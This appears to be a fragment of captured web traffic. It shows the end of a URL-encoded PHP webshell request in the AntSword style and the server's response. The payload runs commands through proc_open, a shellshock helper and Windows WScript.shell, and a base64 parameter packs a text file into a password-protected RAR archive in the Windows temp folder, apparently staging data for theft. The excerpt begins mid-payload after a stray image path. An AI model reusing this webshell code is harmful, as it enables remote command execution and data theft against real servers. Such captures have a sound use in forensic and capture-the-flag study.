 %3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')
%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!
%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)
%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!
%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.
%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)
%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!
%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
%3B&p48a6d55fac1b1=Tw&q8fb9d4c082c11=YNY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlIGEgLVBTZWNyZXRzUGFzc3cwcmRzIDEucmFyIDEudHh0JmVjaG8gZWZhOTIzYmE1MDQmY2QmZWNo
byAxYTRiZTg4MTVlZjg%3D&yee092cda97a62=6iY21kHTTP/1.1 200 OK
Date: Fri, 15 Apr 2022 15:08:07 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
14c
d15887ac2af
RAR 6.00 x64   ........ (c) 1993-2020 Alexander Roshal   1 ...... 2020
......             ......rar -?..........
..................
........ archive 1.rar
........  1.txt                                                          ....100%.....  ....
......
efa923ba504
c:\Windows\Temp
1a4be8815ef8
bb1ca7
0